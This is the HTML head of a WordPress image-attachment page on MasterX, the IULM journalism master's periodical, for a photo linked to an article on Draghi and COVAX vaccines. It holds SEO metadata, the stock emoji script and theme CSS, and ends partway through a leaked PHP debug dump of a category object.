

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/
body_size: 108291
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="mario-draghi-covax-vaccines-2931431" />
			<meta property="og:description" content="" />
						<meta property="og:url" content="https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>mario-draghi-covax-vaccines-2931431 - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mario-draghi-covax-vaccines-2931431 - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="og:image" content="https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431" />
	<meta property="og:image:width" content="590" />
	<meta property="og:image:height" content="369" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/","url":"https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/","name":"mario-draghi-covax-vaccines-2931431 - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2021/03/mario-draghi-covax-vaccines-2931431.jpg","datePublished":"2021-03-04T19:23:33+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2021/03/mario-draghi-covax-vaccines-2931431.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2021/03/mario-draghi-covax-vaccines-2931431.jpg","width":590,"height":369},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Draghi dice no alla distribuzione di vaccini in alcuni paesi africani","item":"https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/"},{"@type":"ListItem","position":3,"name":"mario-draghi-covax-vaccines-2931431"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; mario-draghi-covax-vaccines-2931431 Feed dei commenti" href="https://masterx.iulm.it/news/draghi-dice-no-alla-distribuzione-di-vaccini-in-alcuni-paesi-africani/attachment/mario-draghi-covax-vaccines-2931431/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16855 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) 